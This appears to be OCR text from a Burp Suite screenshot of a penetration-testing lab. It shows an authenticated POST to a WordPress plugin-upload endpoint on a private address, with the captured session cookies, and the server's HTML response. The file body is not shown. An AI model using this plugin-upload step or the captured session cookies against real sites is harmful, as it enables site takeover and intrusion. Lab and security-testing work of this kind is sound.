 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://192.168.2.173:12380 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /blogblog/wp-admin/update.php?action=upload-plugin HTTP/1.1
2 Host: 192.168.2.173:12380
3 Cookie: wordpress_sec_356b500d1f434716ffe63ae4fbea62e6=
John%7C1661944955%7CBwjIPJeE5Zqo5rmTTGlYQdFj00dCxq17zd28Go8hS00%7C450b25165b89
58bf0c5ea7ff4856ead1a62e50c991672d8e445600f635fb5788; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_356b500d1f434716ffe63ae4fbea62e6=
John%7C1661944955%7CBwjIPJeE5Zqo5rmTTGlYQdFj00dCxq17zd28Go8hS00%7C6fc1ca43b321
1ab001b651ca0f9839aedea2403e6df3e6ccc0afdd80664fba8a; wp-settings-1=
libraryContent%3Dbrowse%26hidetb%3D1; wp-settings-time-1=1660735355
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------34230151446243577471127252728
9 Content-Length: 1299
10 Origin: https://192.168.2.173:12380
11 Referer:
https://192.168.2.173:12380/blogblog/wp-admin/plugin-install.php?tab=upload
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------34230151446243577471127252728
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 2022 11:28:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Pragma: no-cache
7 X-Frame-Options: SAMEORIGIN
8 Vary: Accept-Encoding
9 Dave: Soemthing doesn't look right here
10 Content-Length: 23155
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <!--[if IE 8]>
16 <html xmlns="http://www.w3.org/1999/xhtml" class="ie8 wp-toolbar"
lang="en-US">
17 <![endif]-->
18 <!--[if !(IE 8) ]><!-->
19 <html xmlns="http://www.w3.org/1999/xhtml" class="wp-toolbar"  lang="en-US">
20 <!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
23 <title>
Upload Plugin &lsaquo; Initech &#8212; WordPress
</title>
24 <script type="text/javascript">
25 addLoadEvent = function(func){
if(typeof jQuery!="undefined")jQuery(document).ready(func);
else if(typeof wpOnload!='function'){
wpOnload=func;
? uploads 0 matches
INSPECTOR
Done 23,529 bytes | 56 millis